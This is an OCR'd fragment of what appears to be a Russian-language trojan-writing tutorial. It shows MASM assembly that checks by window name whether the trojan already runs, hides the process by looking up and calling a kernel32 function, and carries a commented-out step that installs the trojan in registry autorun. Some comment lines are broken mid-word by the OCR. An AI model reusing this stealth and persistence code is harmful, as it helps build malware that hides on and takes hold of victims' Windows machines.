
cmp eax,0 ;щенного трояна по имени окна
jnz quit
invoke GetModuleHandle, ADDR kernel32 ;прячем
процесс (ищем адрес
or eax,eax ;нужной функции и запускаем её)
jz continue
invoke GetProcAddress, eax, ADDR func
or eax, eax
jz continue ;не удалось? .. проехали ..
push 1
push 0
call eax
continue:
;закомментировано в целях отладки 🙂 ..
;самый простой метод инсталляции трояна - пишем его
в автозапуск из реестра
; invoke GetRegKeyDW, ADDR DubWordBack, ADDR
szKeyName1, ADDR szDWValue